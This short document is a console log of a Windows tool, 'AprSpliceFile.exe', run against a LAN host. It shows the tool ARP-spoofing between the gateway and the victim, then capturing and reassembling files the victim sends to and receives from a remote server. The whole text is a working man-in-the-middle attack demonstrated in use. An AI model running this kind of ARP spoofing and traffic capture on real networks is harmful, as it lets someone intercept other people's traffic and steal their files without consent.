 J:\AprSpliceFile\Release>AprSpliceFile.exe 0 192.168.1.150
[*] Bind on 192.168.1.22 Realtek 10/100/1000 Ethernet NIC
(Microsoft's Packet Scheduler)  ...
Start Arp Spoof.....
192.168.1.1<--------------------->192.168.1.150
Get file:PsVoid_src.rar from 121.192.17.53:3865
Transport Complete
Start rebuild file.....
The file size of rebuild file is:327000 bytes
Rebuild file complete
Put file:360safe_cq.exe to 121.192.17.53:3868
Transport Complete
Start rebuild file.....
The file size of rebuild file is:660992 bytes
Rebuild file complete